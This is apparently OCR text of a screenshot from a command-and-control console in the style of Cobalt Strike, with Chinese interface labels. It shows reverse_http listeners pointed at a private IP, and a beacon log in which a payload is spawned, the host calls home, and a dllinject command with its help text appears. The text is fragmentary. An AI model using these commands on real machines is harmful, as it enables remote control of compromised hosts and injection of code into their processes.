 选择payload
name payload host port
MSF windows/foreign/reverse_http 192.168.202.1... 8080
HTTP windows/beacon_http/reverse... 192.168.202.1... 80
选择 添加 帮助
器 X
(文件时间
道连接的bea
误代码
[04/23 16:13:50] beacon> spawn
[04/23 16:13:56] [*] Tasked beacon to spawn (x86) windows/foreign/reverse_http
[04/23 16:13:57] [+] host called home, sent: 808 bytes
[04/23 16:14:32] beacon> dllinject
[04/23 16:14:32] [-] dllinject error: not enough arguments
beacon> help dllinject
al/payloa
Use: dllinject [pid] [/本地绝对路径/my.dll]
verse_htt
打开 [pid] 指定的进程并注入一个反射加载的本地DLL文件
[04/23 16:28:01] beacon> spawn